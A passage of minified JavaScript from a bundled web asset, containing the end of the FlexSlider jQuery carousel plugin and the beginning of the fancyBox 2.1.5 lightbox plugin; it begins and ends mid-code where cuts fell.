i=t(this),n=a.controlNav.index(i);i.hasClass(s+"active")||(a.direction=n>a.currentSlide?"next":"prev",a.flexAnimate(n,a.vars.pauseOnAction))}""===d&&(d=e.type),m.setToClearWatchedEvent()}))},setupManual:function(){a.controlNav=a.manualControls,m.controlNav.active(),a.controlNav.bind(c,(function(e){if(e.preventDefault(),""===d||d===e.type){var i=t(this),n=a.controlNav.index(i);i.hasClass(s+"active")||(n>a.currentSlide?a.direction="next":a.direction="prev",a.flexAnimate(n,a.vars.pauseOnAction))}""===d&&(d=e.type),m.setToClearWatchedEvent()}))},set:function(){var e="thumbnails"===a.vars.controlNav?"img":"a";a.controlNav=t("."+s+"control-nav li "+e,a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(s+"active").eq(a.animatingTo).addClass(s+"active")},update:function(e,i){a.pagingCount>1&&"add"===e?a.controlNavScaffold.append(t('<li><a href="#">'+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(i).closest("li").remove(),m.controlNav.set(),a.pagingCount>1&&a.pagingCount!==a.controlNav.length?a.update(i,e):m.controlNav.active()}},directionNav:{setup:function(){var e=t('<ul class="'+s+'direction-nav"><li class="'+s+'nav-prev"><a class="'+s+'prev" href="#">'+a.vars.prevText+'</a></li><li class="'+s+'nav-next"><a class="'+s+'next" href="#">'+a.vars.nextText+"</a></li></ul>");a.customDirectionNav?a.directionNav=a.customDirectionNav:a.controlsContainer?(t(a.controlsContainer).append(e),a.directionNav=t("."+s+"direction-nav li a",a.controlsContainer)):(a.append(e),a.directionNav=t("."+s+"direction-nav li a",a)),m.directionNav.update(),a.directionNav.bind(c,(function(e){var i;e.preventDefault(),""!==d&&d!==e.type||(i=t(this).hasClass(s+"next")?a.getTarget("next"):a.getTarget("prev"),a.flexAnimate(i,a.vars.pauseOnAction)),""===d&&(d=e.type),m.setToClearWatchedEvent()}))},update:function(){var t=s+"disabled";1===a.pagingCount?a.directionNav.addClass(t).attr("tabindex","-1"):a.vars.animationLoop?a.directionNav.removeClass(t).removeAttr("tabindex"):0===a.animatingTo?a.directionNav.removeClass(t).filter("."+s+"prev").addClass(t).attr("tabindex","-1"):a.animatingTo===a.last?a.directionNav.removeClass(t).filter("."+s+"next").addClass(t).attr("tabindex","-1"):a.directionNav.removeClass(t).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=t('<div class="'+s+'pauseplay"><a href="#"></a></div>');a.controlsContainer?(a.controlsContainer.append(e),a.pausePlay=t("."+s+"pauseplay a",a.controlsContainer)):(a.append(e),a.pausePlay=t("."+s+"pauseplay a",a)),m.pausePlay.update(a.vars.slideshow?s+"pause":s+"play"),a.pausePlay.bind(c,(function(e){e.preventDefault(),""!==d&&d!==e.type||(t(this).hasClass(s+"pause")?(a.manualPause=!0,a.manualPlay=!1,a.pause()):(a.manualPause=!1,a.manualPlay=!0,a.play())),""===d&&(d=e.type),m.setToClearWatchedEvent()}))},update:function(t){"play"===t?a.pausePlay.removeClass(s+"pause").addClass(s+"play").html(a.vars.playText):a.pausePlay.removeClass(s+"play").addClass(s+"pause").html(a.vars.pauseText)}},touch:function(){var t,e,n,o,s,l,c,d,g,m=!1,v=0,x=0;r?(i.style.msTouchAction="none",i._gesture=new MSGesture,i._gesture.target=i,i.addEventListener("MSPointerDown",onMSPointerDown,!1),i._slider=a,i.addEventListener("MSGestureChange",onMSGestureChange,!1),i.addEventListener("MSGestureEnd",onMSGestureEnd,!1)):(c=function(s){a.animating?s.preventDefault():(window.navigator.msPointerEnabled||1===s.touches.length)&&(a.pause(),o=u?a.h:a.w,l=Number(new Date),v=s.touches[0].pageX,x=s.touches[0].pageY,n=f&&h&&a.animatingTo===a.last?0:f&&h?a.limit-(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo:f&&a.currentSlide===a.last?a.limit:f?(a.itemW+a.vars.itemMargin)*a.move*a.currentSlide:h?(a.last-a.currentSlide+a.cloneOffset)*o:(a.currentSlide+a.cloneOffset)*o,t=u?x:v,e=u?v:x,i.addEventListener("touchmove",d,!1),i.addEventListener("touchend",g,!1))},d=function(i){v=i.touches[0].pageX,x=i.touches[0].pageY,s=u?t-x:(a.vars.rtl?-1:1)*(t-v);(!(m=u?Math.abs(s)<Math.abs(v-e):Math.abs(s)<Math.abs(x-e))||Number(new Date)-l>500)&&(i.preventDefault(),!p&&a.transitions&&(a.vars.animationLoop||(s/=0===a.currentSlide&&s<0||a.currentSlide===a.last&&s>0?Math.abs(s)/o+2:1),a.setProps(n+s,"setTouch")))},g=function(r){if(i.removeEventListener("touchmove",d,!1),a.animatingTo===a.currentSlide&&!m&&null!==s){var c=h?-s:s,u=c>0?a.getTarget("next"):a.getTarget("prev");a.canAdvance(u)&&(Number(new Date)-l<550&&Math.abs(c)>50||Math.abs(c)>o/2)?a.flexAnimate(u,a.vars.pauseOnAction):p||a.flexAnimate(a.currentSlide,a.vars.pauseOnAction,!0)}i.removeEventListener("touchend",g,!1),t=null,e=null,s=null,n=null},i.addEventListener("touchstart",c,!1))},resize:function(){!a.animating&&a.is(":visible")&&(f||a.doMath(),p?m.smoothHeight():f?(a.slides.width(a.computedW),a.update(a.pagingCount),a.setProps()):u?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(a.vars.smoothHeight&&m.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal")))},smoothHeight:function(t){if(!u||p){var e=p?a:a.viewport;t?e.animate({height:a.slides.eq(a.animatingTo).innerHeight()},t):e.innerHeight(a.slides.eq(a.animatingTo).innerHeight())}},sync:function(e){var i=t(a.vars.sync).data("flexslider"),n=a.animatingTo;switch(e){case"animate":i.flexAnimate(n,a.vars.pauseOnAction,!1,!0);break;case"play":i.playing||i.asNav||i.play();break;case"pause":i.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each((function(){var e=t(this);e.attr("id",e.attr("id")+"_clone")})),e},pauseInvisible:{visProp:null,init:function(){var t=m.pauseInvisible.getHiddenProp();if(t){var e=t.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(e,(function(){m.pauseInvisible.isHidden()?a.startTimeout?clearTimeout(a.startTimeout):a.pause():a.started?a.play():a.vars.initDelay>0?setTimeout(a.play,a.vars.initDelay):a.play()}))}},isHidden:function(){var t=m.pauseInvisible.getHiddenProp();return!!t&&document[t]},getHiddenProp:function(){var t=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var e=0;e<t.length;e++)if(t[e]+"Hidden"in document)return t[e]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(o),o=setTimeout((function(){d=""}),3e3)}},a.flexAnimate=function(e,i,n,o,r){if(a.vars.animationLoop||e===a.currentSlide||(a.direction=e>a.currentSlide?"next":"prev"),g&&1===a.pagingCount&&(a.direction=a.currentItem<e?"next":"prev"),!a.animating&&(a.canAdvance(e,r)||n)&&a.is(":visible")){if(g&&o){var c=t(a.vars.asNavFor).data("flexslider");if(a.atEnd=0===e||e===a.count-1,c.flexAnimate(e,!0,!1,!0,r),a.direction=a.currentItem<e?"next":"prev",c.direction=a.direction,Math.ceil((e+1)/a.visible)-1===a.currentSlide||0===e)return a.currentItem=e,a.slides.removeClass(s+"active-slide").eq(e).addClass(s+"active-slide"),!1;a.currentItem=e,a.slides.removeClass(s+"active-slide").eq(e).addClass(s+"active-slide"),e=Math.floor(e/a.visible)}if(a.animating=!0,a.animatingTo=e,i&&a.pause(),a.vars.before(a),a.syncExists&&!r&&m.sync("animate"),a.vars.controlNav&&m.controlNav.active(),f||a.slides.removeClass(s+"active-slide").eq(e).addClass(s+"active-slide"),a.atEnd=0===e||e===a.last,a.vars.directionNav&&m.directionNav.update(),e===a.last&&(a.vars.end(a),a.vars.animationLoop||a.pause()),p)l?(a.slides.eq(a.currentSlide).css({opacity:0,zIndex:1}),a.slides.eq(e).css({opacity:1,zIndex:2}),a.wrapup(b)):(a.slides.eq(a.currentSlide).css({zIndex:1}).animate({opacity:0},a.vars.animationSpeed,a.vars.easing),a.slides.eq(e).css({zIndex:2}).animate({opacity:1},a.vars.animationSpeed,a.vars.easing,a.wrapup));else{var d,v,x,b=u?a.slides.filter(":first").height():a.computedW;f?(d=a.vars.itemMargin,v=(x=(a.itemW+d)*a.move*a.animatingTo)>a.limit&&1!==a.visible?a.limit:x):v=0===a.currentSlide&&e===a.count-1&&a.vars.animationLoop&&"next"!==a.direction?h?(a.count+a.cloneOffset)*b:0:a.currentSlide===a.last&&0===e&&a.vars.animationLoop&&"prev"!==a.direction?h?0:(a.count+1)*b:h?(a.count-1-e+a.cloneOffset)*b:(e+a.cloneOffset)*b,a.setProps(v,"",a.vars.animationSpeed),a.transitions?(a.vars.animationLoop&&a.atEnd||(a.animating=!1,a.currentSlide=a.animatingTo),a.container.unbind("webkitTransitionEnd transitionend"),a.container.bind("webkitTransitionEnd transitionend",(function(){clearTimeout(a.ensureAnimationEnd),a.wrapup(b)})),clearTimeout(a.ensureAnimationEnd),a.ensureAnimationEnd=setTimeout((function(){a.wrapup(b)}),a.vars.animationSpeed+100)):a.container.animate(a.args,a.vars.animationSpeed,a.vars.easing,(function(){a.wrapup(b)}))}a.vars.smoothHeight&&m.smoothHeight(a.vars.animationSpeed)}},a.wrapup=function(t){p||f||(0===a.currentSlide&&a.animatingTo===a.last&&a.vars.animationLoop?a.setProps(t,"jumpEnd"):a.currentSlide===a.last&&0===a.animatingTo&&a.vars.animationLoop&&a.setProps(t,"jumpStart")),a.animating=!1,a.currentSlide=a.animatingTo,a.vars.after(a)},a.animateSlides=function(){!a.animating&&e&&a.flexAnimate(a.getTarget("next"))},a.pause=function(){clearInterval(a.animatedSlides),a.animatedSlides=null,a.playing=!1,a.vars.pausePlay&&m.pausePlay.update("play"),a.syncExists&&m.sync("pause")},a.play=function(){a.playing&&clearInterval(a.animatedSlides),a.animatedSlides=a.animatedSlides||setInterval(a.animateSlides,a.vars.slideshowSpeed),a.started=a.playing=!0,a.vars.pausePlay&&m.pausePlay.update("pause"),a.syncExists&&m.sync("play")},a.stop=function(){a.pause(),a.stopped=!0},a.canAdvance=function(t,e){var i=g?a.pagingCount-1:a.last;return!!e||(!(!g||a.currentItem!==a.count-1||0!==t||"prev"!==a.direction)||(!g||0!==a.currentItem||t!==a.pagingCount-1||"next"===a.direction)&&(!(t===a.currentSlide&&!g)&&(!!a.vars.animationLoop||(!a.atEnd||0!==a.currentSlide||t!==i||"next"===a.direction)&&(!a.atEnd||a.currentSlide!==i||0!==t||"next"!==a.direction))))},a.getTarget=function(t){return a.direction=t,"next"===t?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1},a.setProps=function(t,e,i){var n,o=(n=t||(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo,function(){if(f)return"setTouch"===e?t:h&&a.animatingTo===a.last?0:h?a.limit-(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo:a.animatingTo===a.last?a.limit:n;switch(e){case"setTotal":return h?(a.count-1-a.currentSlide+a.cloneOffset)*t:(a.currentSlide+a.cloneOffset)*t;case"setTouch":default:return t;case"jumpEnd":return h?t:a.count*t;case"jumpStart":return h?a.count*t:t}}()*(a.vars.rtl?1:-1)+"px");a.transitions&&(o=a.isFirefox?u?"translate3d(0,"+o+",0)":"translate3d("+parseInt(o)+"px,0,0)":u?"translate3d(0,"+o+",0)":"translate3d("+(a.vars.rtl?-1:1)*parseInt(o)+"px,0,0)",i=void 0!==i?i/1e3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",i),a.container.css("transition-duration",i)),a.args[a.prop]=o,(a.transitions||void 0===i)&&a.container.css(a.args),a.container.css("transform",o)},a.setup=function(e){var i,n;p?(a.vars.rtl?a.slides.css({width:"100%",float:"right",marginLeft:"-100%",position:"relative"}):a.slides.css({width:"100%",float:"left",marginRight:"-100%",position:"relative"}),"init"===e&&(l?a.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+a.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(a.currentSlide).css({opacity:1,zIndex:2}):0==a.vars.fadeFirstSlide?a.slides.css({opacity:0,display:"block",zIndex:1}).eq(a.currentSlide).css({zIndex:2}).css({opacity:1}):a.slides.css({opacity:0,display:"block",zIndex:1}).eq(a.currentSlide).css({zIndex:2}).animate({opacity:1},a.vars.animationSpeed,a.vars.easing)),a.vars.smoothHeight&&m.smoothHeight()):("init"===e&&(a.viewport=t('<div class="'+s+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=0,h&&(n=t.makeArray(a.slides).reverse(),a.slides=t(n),a.container.empty().append(a.slides))),a.vars.animationLoop&&!f&&(a.cloneCount=2,a.cloneOffset=1,"init"!==e&&a.container.find(".clone").remove(),a.container.append(m.uniqueID(a.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(m.uniqueID(a.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),a.newSlides=t(a.vars.selector,a),i=h?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset,u&&!f?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout((function(){a.newSlides.css({display:"block"}),a.doMath(),a.viewport.height(a.h),a.setProps(i*a.h,"init")}),"init"===e?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(i*a.computedW,"init"),setTimeout((function(){a.doMath(),a.vars.rtl&&a.isFirefox?a.newSlides.css({width:a.computedW,marginRight:a.computedM,float:"right",display:"block"}):a.newSlides.css({width:a.computedW,marginRight:a.computedM,float:"left",display:"block"}),a.vars.smoothHeight&&m.smoothHeight()}),"init"===e?100:0)));f||a.slides.removeClass(s+"active-slide").eq(a.currentSlide).addClass(s+"active-slide"),a.vars.init(a)},a.doMath=function(){var t=a.slides.first(),e=a.vars.itemMargin,i=a.vars.minItems,n=a.vars.maxItems;a.w=void 0===a.viewport?a.width():a.viewport.width(),a.isFirefox&&(a.w=a.width()),a.h=t.height(),a.boxPadding=t.outerWidth()-t.width(),f?(a.itemT=a.vars.itemWidth+e,a.itemM=e,a.minW=i?i*a.itemT:a.w,a.maxW=n?n*a.itemT-e:a.w,a.itemW=a.minW>a.w?(a.w-e*(i-1))/i:a.maxW<a.w?(a.w-e*(n-1))/n:a.vars.itemWidth>a.w?a.w:a.vars.itemWidth,a.visible=Math.floor(a.w/a.itemW),a.move=a.vars.move>0&&a.vars.move<a.visible?a.vars.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:a.vars.itemWidth>a.w?a.itemW*(a.count-1)+e*(a.count-1):(a.itemW+e)*a.count-a.w-e):(a.itemW=a.w,a.itemM=e,a.pagingCount=a.count,a.last=a.count-1),a.computedW=a.itemW-a.boxPadding,a.computedM=a.itemM},a.update=function(t,e){a.doMath(),f||(t<a.currentSlide?a.currentSlide+=1:t<=a.currentSlide&&0!==t&&(a.currentSlide-=1),a.animatingTo=a.currentSlide),a.vars.controlNav&&!a.manualControls&&("add"===e&&!f||a.pagingCount>a.controlNav.length?m.controlNav.update("add"):("remove"===e&&!f||a.pagingCount<a.controlNav.length)&&(f&&a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1),m.controlNav.update("remove",a.last))),a.vars.directionNav&&m.directionNav.update()},a.addSlide=function(e,i){var n=t(e);a.count+=1,a.last=a.count-1,u&&h?void 0!==i?a.slides.eq(a.count-i).after(n):a.container.prepend(n):void 0!==i?a.slides.eq(i).before(n):a.container.append(n),a.update(i,"add"),a.slides=t(a.vars.selector+":not(.clone)",a),a.setup(),a.vars.added(a)},a.removeSlide=function(e){var i=isNaN(e)?a.slides.index(t(e)):e;a.count-=1,a.last=a.count-1,isNaN(e)?t(e,a.slides).remove():u&&h?a.slides.eq(a.last).remove():a.slides.eq(e).remove(),a.doMath(),a.update(i,"remove"),a.slides=t(a.vars.selector+":not(.clone)",a),a.setup(),a.vars.removed(a)},m.init()},t(window).blur((function(t){e=!1})).focus((function(t){e=!0})),t.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,isFirefox:!1,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){},rtl:!1},t.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each((function(){var i=t(this),n=e.selector?e.selector:".slides > li",a=i.find(n);1===a.length&&!1===e.allowOneSlide||0===a.length?(a.fadeIn(400),e.start&&e.start(i)):void 0===i.data("flexslider")&&new t.flexslider(this,e)}));var i=t(this).data("flexslider");switch(e){case"play":i.play();break;case"pause":i.pause();break;case"stop":i.stop();break;case"next":i.flexAnimate(i.getTarget("next"),!0);break;case"prev":case"previous":i.flexAnimate(i.getTarget("prev"),!0);break;default:"number"==typeof e&&i.flexAnimate(e,!0)}}}(jQuery),
/*!
 * fancyBox - jQuery Plugin
 * version: 2.1.5 (Fri, 14 Jun 2013)
 * @requires jQuery v1.6 or later
 *
 * Examples at http://fancyapps.com/fancybox/
 * License: www.fancyapps.com/fancybox/#license
 *
 * Copyright 2012 Janis Skarnelis - janis@fancyapps.com
 *
 */
function(t,e,i,n){var a=i("html"),o=i(t),s=i(e),r=i.fancybox=function(){r.open.apply(this,arguments)},l=navigator.userAgent.match(/msie/i),c=null,d=e.createTouch!==n,u=function(t){return t&&t.hasOwnProperty&&t instanceof i},h=function(t){return t&&"string"===i.type(t)},f=function(t){return h(t)&&t.indexOf("%")>0},p=function(t){return t&&!(t.style.overflow&&"hidden"===t.style.overflow)&&(t.clientWidth&&t.scrollWidth>t.clientWidth||t.clientHeight&&t.scrollHeight>t.clientHeight)},g=function(t,e){var i=parseInt(t,10)||0;return e&&f(t)&&(i=r.getViewport()[e]/100*i),Math.ceil(i)},m=function(t,e){return g(t,e)+"px"};i.extend(r,{version:"2.1.5",defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!d,fitToView:!0,aspectRatio:!1,topRatio:.5,leftRatio:.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3e3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+(l?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:i.noop,beforeLoad:i.noop,afterLoad:i.noop,beforeShow:i.noop,afterShow:i.noop,beforeChange:i.noop,beforeClose:i.noop,afterClose:i.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(t,e){if(t&&(i.isPlainObject(e)||(e={}),!1!==r.close(!0)))return i.isArray(t)||(t=u(t)?i(t).get():[t]),i.each(t,(function(a,o){var s,l,c,d,f,p,g,m={};"object"===i.type(o)&&(o.nodeType&&(o=i(o)),u(o)?(m={href:o.data("fancybox-href")||o.attr("href"),title:o.data("fancybox-title")||o.attr("title"),isDom:!0,element:o},i.metadata&&i.extend(!0,m,o.metadata())):m=o),s=e.href||m.href||(h(o)?o:null),l=e.title!==n?e.title:m.title||"",!(d=(c=e.content||m.content)?"html":e.type||m.type)&&m.isDom&&((d=o.data("fancybox-type"))||(d=(f=o.prop("class").match(/fancybox\.(\w+)/))?f[1]:null)),h(s)&&(d||(r.isImage(s)?d="image":r.isSWF(s)?d="swf":"#"===s.charAt(0)?d="inline":h(o)&&(d="html",c=o)),"ajax"===d&&(p=s.split(/\s+/,2),s=p.shift(),g=p.shift())),c||("inline"===d?s?c=i(h(s)?s.replace(/.*(?=#[^\s]+$)/,""):s):m.isDom&&(c=o):"html"===d?c=s:d||s||!m.isDom||(d="inline",c=o)),i.extend(m,{href:s,type:d,content:c,title:l,selector:g}),t[a]=m})),r.opts=i.extend(!0,{},r.defaults,e),e.keys!==n&&(r.opts.keys=!!e.keys&&i.extend({},r.defaults.keys,e.keys)),r.group=t,r._start(r.opts.index)},cancel:function(){var t=r.coming;t&&!1!==r.trigger("onCancel")&&(r.hideLoading(),r.ajaxLoad&&r.ajaxLoad.abort(),r.ajaxLoad=null,r.imgPreload&&(r.imgPreload.onload=r.imgPreload.onerror=null),t.wrap&&t.wrap.stop(!0,!0).trigger("onReset").remove(),r.coming=null,r.current||r._afterZoomOut(t))},close:function(t){r.cancel(),!1!==r.trigger("beforeClose")&&(r.unbindEvents(),r.isActive&&(r.isOpen&&!0!==t?(r.isOpen=r.isOpened=!1,r.isClosing=!0,i(".fancybox-item, .fancybox-nav").remove(),r.wrap.stop(!0,!0).removeClass("fancybox-opened"),r.transitions[r.current.closeMethod]()):(i(".fancybox-wrap").stop(!0).trigger("onReset").remove(),r._afterZoomOut())))},play:function(t){var e=function(){clearTimeout(r.player.timer)},i=function(){e(),r.current&&r.player.isActive&&(r.player.timer=setTimeout(r.next,r.current.playSpeed))},n=function(){e(),s.unbind(".player"),r.player.isActive=!1,r.trigger("onPlayEnd")};!0===t||!r.player.isActive&&!1!==t?r.current&&(r.current.loop||r.current.index<r.group.length-1)&&(r.player.isActive=!0,s.bind({"onCancel.player beforeClose.player":n,"onUpdate.player":i,"beforeLoad.player":e}),i(),r.trigger("onPlayStart")):n()},next:function(t){var e=r.current;e&&(h(t)||(t=e.direction.next),r.jumpto(e.index+1,t,"next"))},prev:function(t){var e=r.current;e&&(h(t)||(t=e.direction.prev),r.jumpto(e.index-1,t,"prev"))},jumpto:function(t,e,i){var a=r.current;a&&(t=g(t),r.direction=e||a.direction[t>=a.index?"next":"prev"],r.router=i||"jumpto",a.loop&&(t<0&&(t=a.group.length+t%a.group.length),t%=a.group.length),a.group[t]!==n&&(r.cancel(),r._start(t)))},reposition:function(t,e){var n,a=r.current,o=a?a.wrap:null;o&&(n=r._getPosition(e),t&&"scroll"===t.type?(delete n.position,o.stop(!0,!0).animate(n,200)):(o.css(n),a.pos=i.extend({},a.dim,n)))},update:function(t){var e=t&&t.type,i=!e||"orientationchange"===e;i&&(clearTimeout(c),c=null),r.isOpen&&!c&&(c=setTimeout((function(){var n=r.current;n&&!r.isClosing&&(r.wrap.removeClass("fancybox-tmp"),(i||"load"===e||"resize"===e&&n.autoResize)&&r._setDimension(),"scroll"===e&&n.canShrink||r.reposition(t),r.trigger("onUpdate"),c=null)}),i&&!d?0:300))},toggle:function(t){r.isOpen&&(r.current.fitToView="boolean"===i.type(t)?t:!r.current.fitToView,d&&(r.wrap.removeAttr("style").addClass("fancybox-tmp"),r.trigger("onUpdate")),r.update())},hideLoading:function(){s.unbind(".loading"),i("#fancybox-loading").remove()},showLoading:function(){var t,e;r.hideLoading(),t=i('<div id="fancybox-loading"><div></div></div>').click(r.cancel).appendTo("body"),s.bind("keydown.loading",(function(t){27===(t.which||t.keyCode)&&(t.preventDefault(),r.cancel())})),r.defaults.fixed||(e=r.getViewport(),t.css({position:"absolute",top:.5*e.h+e.y,left:.5*e.w+e.x}))},getViewport:function(){var e=r.current&&r.current.locked||!1,i={x:o.scrollLeft(),y:o.scrollTop()};return e?(i.w=e[0].clientWidth,i.h=e[0].clientHeight):(i.w=d&&t.innerWidth?t.innerWidth:o.width(),i.h=d&&t.innerHeight?t.innerHeight:o.height()),i},unbindEvents:function(){r.wrap&&u(r.wrap)&&r.wrap.unbind(".fb"),s.unbind(".fb"),o.unbind(".fb")},bindEvents:function(){var t,e=r.current;e&&(o.bind("orientationchange.fb"+(d?"":" resize.fb")+(e.autoCenter&&!e.locked?" scroll.fb":""),r.update),(t=e.keys)&&s.bind("keydown.fb",(function(a){var o=a.which||a.keyCode,s=a.target||a.srcElement;if(27===o&&r.coming)return!1;a.ctrlKey||a.altKey||a.shiftKey||a.metaKey||s&&(s.type||i(s).is("[contenteditable]"))||i.each(t,(function(t,s){return e.group.length>1&&s[o]!==n?(r[t](s[o]),a.preventDefault(),!1):i.inArray(o,s)>-1?(r[t](),a.preventDefault(),!1):void 0}))})),i.fn.mousewheel&&e.mouseWheel&&r.wrap.bind("mousewheel.fb",(function(t,n,a,o){for(var s=t.target||null,l=i(s),c=!1;l.length&&!(c||l.is(".fancybox-skin")||l.is(".fancybox-wrap"));)c=p(l[0]),l=i(l).parent();0===n||c||r.group.length>1&&!e.canShrink&&(o>0||a>0?r.prev(o>0?"down":"left"):(o<0||a<0)&&r.next(o<0?"up":"right"),t.preventDefault())})))},trigger:function(t,e){var n,a=e||r.coming||r.current;if(a){if(i.isFunction(a[t])&&(n=a[t].apply(a,Array.prototype.slice.call(arguments,1))),!1===n)return!1;a.helpers&&i.each(a.helpers,(function(e,n){n&&r.helpers[e]&&i.isFunction(r.helpers[e][t])&&r.helpers[e][t](i.extend(!0,{},r.helpers[e].defaults,n),a)})),s.trigger(t)}},isImage:function(t){return h(t)&&t.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(t){return h(t)&&t.match(/\.(swf)((\?|#).*)?$/i)},_start:function(t){var e,n,a,o,s,l={};if(t=g(t),!(e=r.group[t]||null))return!1;if(o=(l=i.extend(!0,{},r.opts,e)).margin,s=l.padding,"number"===i.type(o)&&(l.margin=[o,o,o,o]),"number"===i.type(s)&&(l.padding=[s,s,s,s]),l.modal&&i.extend(!0,l,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}}),l.autoSize&&(l.autoWidth=l.autoHeight=!0),"auto"===l.width&&(l.autoWidth=!0),"auto"===l.height&&(l.autoHeight=!0),l.group=r.group,l.index=t,r.coming=l,!1!==r.trigger("beforeLoad")){if(a=l.type,n=l.href,!a)return r.coming=null,!(!r.current||!r.router||"jumpto"===r.router)&&(r.current.index=t,r[r.router](r.direction));if(r.isActive=!0,"image"!==a&&"swf"!==a||(l.autoHeight=l.autoWidth=!1,l.scrolling="visible"),"image"===a&&(l.aspectRatio=!0),"iframe"===a&&d&&(l.scrolling="scroll"),l.wrap=i(l.tpl.wrap).addClass("fancybox-"+(d?"mobile":"desktop")+" fancybox-type-"+a+" fancybox-tmp "+l.wrapCSS).appendTo(l.parent||"body"),i.extend(l,{skin:i(".fancybox-skin",l.wrap),outer:i(".fancybox-outer",l.wrap),inner:i(".fancybox-inner",l.wrap)}),i.each(["Top","Right","Bottom","Left"],(function(t,e){l.skin.css("padding"+e,m(l.padding[t]))})),r.trigger("onReady"),"inline"===a||"html"===a){if(!l.content||!l.content.length)return r._error("content")}else if(!n)return r._error("href");"image"===a?r._loadImage():"ajax"===a?r._loadAjax():"iframe"===a?r._loadIframe():r._afterLoad()}else r.coming=null},_error:function(t){i.extend(r.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:t,content:r.coming.tpl.error}),r._afterLoad()},_loadImage:function(){var t=r.imgPreload=new Image;t.onload=function(){this.onload=this.onerror=null,r.coming.width=this.width/r.opts.pixelRatio,r.coming.height=this.height/r.opts.pixelRatio,r._afterLoad()},t.onerror=function(){this.onload=this.onerror=null,r._error("image")},t.src=r.coming.href,!0!==t.complete&&r.showLoading()},_loadAjax:function(){var 